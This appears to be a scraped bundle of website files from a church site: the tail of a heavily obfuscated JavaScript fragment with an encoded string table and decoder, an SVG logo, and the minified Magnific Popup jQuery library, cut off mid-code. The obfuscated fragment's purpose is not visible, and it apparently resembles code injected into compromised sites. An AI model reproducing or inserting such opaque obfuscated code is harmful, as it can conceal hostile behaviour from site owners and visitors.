S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://calvarymanagua.org/wp-content/uploads/2023/11/5b0baef8-logo-completo-white.svg
body_size: 5603
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" id="a" viewBox="0 0 1249.72 486.21" version="1.1"><defs id="defs155"><style id="style153">.b{fill:#030303;}.c{fill:#050505;}.d{fill:#1d1d1b;}</style></defs><g id="g161" style="fill:#ffffff"><path class="c" d="M478.13,244.4c-1.55,138.84-117.25,241.16-247.56,234.72C100.25,472.69,4.73,364.53,5.36,241.97c.35-67.72,32.41-131,72.41-168.86C126.88,26.64,185.38,3.89,252.63,7.09c131.32,6.26,226.37,114.81,225.5,237.31Zm-430.88-1.45c.06,108.97,87.09,191.74,188.26,194.56,114.23,3.18,201.25-88.65,200.83-194.48-.44-109.72-87.64-190.58-185.9-194.3-115.13-4.36-203.52,86.46-203.19,194.22Z" id="path157" style="fill:#ffffff"></path><path class="b" d="M214.27,336.75c0,21.33-.04,42.66,.05,64,0,2.41-.7,3.15-3.01,2.68-6.99-1.42-13.94-2.96-20.73-5.16-11.46-3.72-22.42-8.59-32.81-14.71-14.45-8.5-27.32-19.02-38.59-31.39-12.93-14.19-22.97-30.3-30.1-48.1-3.72-9.29-6.4-18.92-8.5-28.77-3.28-15.45-3.74-31-2.72-46.64,.37-5.76,1.4-11.5,2.58-17.21,1.17-5.68,2.62-11.26,4.25-16.82,3.68-12.45,9.11-24.09,15.63-35.3,3.58-6.15,8.04-11.62,12.39-17.18,7.5-9.58,16.13-18,25.55-25.73,12.46-10.22,26.01-18.55,40.91-24.57,6.34-2.56,12.87-4.69,19.55-6.38,8.14-2.05,16.33-3.71,24.65-4.56,6.12-.63,12.31-.79,18.46-.7,7.15,.11,14.34,.17,21.4,1.39,5.94,1.02,11.86,2.21,17.72,3.7,6.03,1.53,11.92,3.45,17.72,5.63,10.58,3.98,20.58,9.12,30.04,15.31,22.33,14.6,40.22,33.38,53.35,56.67,5.93,10.51,10.76,21.47,14.17,33.03,2.63,8.89,4.49,17.94,5.67,27.2,1.49,11.65,1.48,23.28,.63,34.88-.53,7.32-1.81,14.63-3.54,21.84-2.67,11.15-6.32,21.9-11.16,32.28-11.29,24.22-27.74,44.25-48.88,60.51-12.39,9.53-25.96,17.02-40.51,22.64-8.26,3.19-16.74,5.81-25.52,7.3-.08,.01-.16,.02-.25,.04q-5.41,1.03-5.41-4.42c0-41.66,.03-83.33-.06-124.99,0-2.61,.72-3.17,3.21-3.15,18.08,.11,36.16,.03,54.25,.11,2,0,2.45-.54,2.44-2.51-.09-16.08-.09-32.16,.01-48.25,.01-1.97-.56-2.29-2.36-2.28-18.17,.07-36.33,0-54.5,.1-2.43,.01-3.08-.69-3.07-3.09,.09-17.83,0-35.66,.08-53.5,0-1.83-.37-2.4-2.31-2.39-16.08,.09-32.16,.09-48.25,.03-1.93,0-2.5,.43-2.49,2.46,.09,17.75,.04,35.5,.03,53.25q0,3.2-3.28,3.21c-17.67,0-35.33,.05-53-.05-2.19-.01-2.52,.67-2.51,2.63,.06,15.83,.07,31.66-.07,47.5-.02,2.29,.44,2.93,2.79,2.92,17.5-.1,35-.06,52.5-.06,4.26,0,3.57-.14,3.57,3.64,.02,21,0,42,0,63Z" id="path159" style="fill:#ffffff"></path></g><g id="g195" style="fill:#ffffff"><g id="g177" style="fill:#ffffff"><path class="d" d="M584.49,269.81c-34.74,0-63.36-27-63.36-62.1s28.44-63.36,63.54-63.36c10.8,0,19.8,2.52,29.34,7.38v27.72c-8.28-8.46-17.28-13.68-29.34-13.68-23.22,0-39.42,19.26-39.42,41.76s16.56,41.04,39.78,41.04c11.88,0,20.88-5.04,28.98-13.32v27.54c-9.72,4.5-18.72,7.02-29.52,7.02Z" id="path163" style="fill:#ffffff"></path><path class="d" d="M720.38,267.11l-10.26-25.38h-48.96l-10.98,25.38h-24.84l52.02-122.58h17.64l50.58,122.58h-25.2Zm-34.38-87.48l-17.46,43.2h34.38l-16.92-43.2Z" id="path165" style="fill:#ffffff"></path><path class="d" d="M759.62,267.11v-120.05h23.4v99.72h36.9v20.34h-60.3Z" id="path167" style="fill:#ffffff"></path><path class="d" d="M876.44,270.17h-12.42l-51.12-123.11h25.56l32.04,80.64,32.4-80.64h25.38l-51.84,123.11Z" id="path169" style="fill:#ffffff"></path><path class="d" d="M1014.68,267.11l-10.26-25.38h-48.96l-10.98,25.38h-24.84l52.02-122.58h17.64l50.58,122.58h-25.2Zm-34.38-87.48l-17.46,43.2h34.38l-16.92-43.2Z" id="path171" style="fill:#ffffff"></path><path class="d" d="M1112.6,267.11l-32.4-48.24h-2.88v48.24h-23.4v-120.05h34.74c10.26,0,22.32,1.98,30.6,8.64,7.92,6.48,11.88,16.92,11.88,27,0,7.38-2.52,16.02-6.84,21.96-5.04,7.02-12.24,10.26-20.52,11.88l37.8,50.58h-28.98Zm-28.26-100.98h-7.02v36.18h6.66c12.06,0,23.04-4.32,23.04-18.18s-10.62-18-22.68-18Z" id="path173" style="fill:#ffffff"></path><path class="d" d="M1202.06,212.21v54.9h-23.4v-54.9l-41.22-65.16h27.54l25.92,41.76,25.56-41.76h27.9l-42.3,65.16Z" id="path175" style="fill:#ffffff"></path></g><g id="g193" style="fill:#ffffff"><path class="d" d="M556.33,339.11l9.52-48.63,15.53,35.16,16.08-35.16,8.55,48.63h-7l-4.37-27.3-13.39,29.38-13.01-29.41-4.86,27.33h-7.06Z" id="path179" style="fill:#ffffff"></path><path class="d" d="M696.17,328.12h-19.37l-5.04,10.99h-7.35l22.38-48.08,21.59,48.08h-7.47l-4.75-10.99Zm-2.78-6.42l-6.71-15.38-7.03,15.38h13.74Z" id="path181" style="fill:#ffffff"></path><path class="d" d="M768.04,339.11v-48.31l32.99,34.51v-31.44h6.83v47.99l-32.99-34.42v31.67h-6.83Z" id="path183" style="fill:#ffffff"></path><path class="d" d="M899.62,328.12h-19.37l-5.04,10.99h-7.35l22.38-48.08,21.59,48.08h-7.47l-4.75-10.99Zm-2.78-6.42l-6.71-15.38-7.03,15.38h13.74Z" id="path185" style="fill:#ffffff"></path><path class="d" d="M992.7,315.55h18.69v1.49c0,3.4-.4,6.41-1.2,9.02-.78,2.42-2.1,4.69-3.96,6.8-4.2,4.73-9.54,7.09-16.03,7.09s-11.75-2.29-16.26-6.86c-4.51-4.59-6.77-10.1-6.77-16.52s2.29-12.13,6.88-16.7c4.59-4.59,10.18-6.88,16.76-6.88,3.54,0,6.84,.72,9.9,2.17,2.93,1.45,5.81,3.79,8.64,7.03l-4.86,4.66c-3.71-4.94-8.23-7.41-13.56-7.41-4.79,0-8.8,1.65-12.04,4.95-3.24,3.24-4.86,7.3-4.86,12.19s1.81,9.19,5.42,12.45c3.38,3.03,7.04,4.54,10.99,4.54,3.36,0,6.38-1.13,9.05-3.4,2.68-2.29,4.17-5.02,4.48-8.2h-11.28v-6.42Z" id="path187" style="fill:#ffffff"></path><path class="d" d="M1080.8,293.87v27.25c0,3.89,.63,6.73,1.9,8.53,1.89,2.6,4.56,3.9,8,3.9s6.13-1.3,8.03-3.9c1.27-1.74,1.9-4.58,1.9-8.53v-27.25h6.83v29.12c0,4.77-1.48,8.69-4.45,11.78-3.34,3.44-7.44,5.16-12.3,5.16s-8.96-1.72-12.28-5.16c-2.97-3.09-4.45-7.01-4.45-11.78v-29.12h6.83Z" id="path189" style="fill:#ffffff"></path><path class="d" d="M1196.94,328.12h-19.37l-5.04,10.99h-7.35l22.38-48.08,21.59,48.08h-7.47l-4.75-10.99Zm-2.78-6.42l-6.71-15.38-7.03,15.38h13.74Z" id="path191" style="fill:#ffffff"></path></g></g></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js
body_size: 11283
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var 